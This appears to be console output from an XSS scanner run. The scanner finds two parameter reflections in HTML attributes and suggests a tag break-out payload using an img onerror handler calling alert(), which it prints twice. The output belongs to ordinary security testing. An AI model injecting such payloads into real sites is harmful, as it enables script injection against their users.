 Enter your choice: 1
--------------------------------------------
[+] Number of reflecttions found: 2
[>] Scanning all the reflections
[>] Testing reflection number: 1
[!] Reflection found as an attribute in an HTML tag.
[-] "> cannot be used to end the empty tag. Resorting to invalid HTML.
[-] Cannot escape out of the attribute tag using all fuzzing payloads. Check manually to confirm.
[>] Testing reflection number: 2
[!] Reflection found as an attribute in an empty tag.
[!] Parameter was reflected in an attribute of an empty tag.
[+] Suggested Payload: "\/><img src="blah.jpg" onerror="alert()"/><br attr="
[!] Scan complete. List of suggested payloads:
"\/><img src="blah.jpg" onerror="alert()"/><br attr="
[?] Do you want to use striker? [Y/n]